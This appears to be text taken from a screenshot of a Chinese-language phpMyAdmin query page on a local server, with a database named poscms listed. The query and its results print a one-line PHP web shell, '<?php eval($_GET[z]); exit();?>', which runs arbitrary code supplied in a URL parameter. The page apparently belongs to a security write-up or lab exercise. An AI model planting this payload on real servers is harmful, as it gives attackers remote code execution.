 127.0.0.1/phpmyadmin2/server_sql.php
phpMyAdmin
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
近期访问 表收藏夹
显示查询框
新建
information_schema
mysql
performance_schema
poscms
test
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0000 秒。)
SELECT '<?php eval($_GET[z]); exit();?>'
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
显示全部 | 行数： 25 过滤行: 在表中搜索
+ 选项
<?php eval($_GET[z]); exit();?>
<?php eval($_GET[z]); exit();?>
显示全部 | 行数： 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图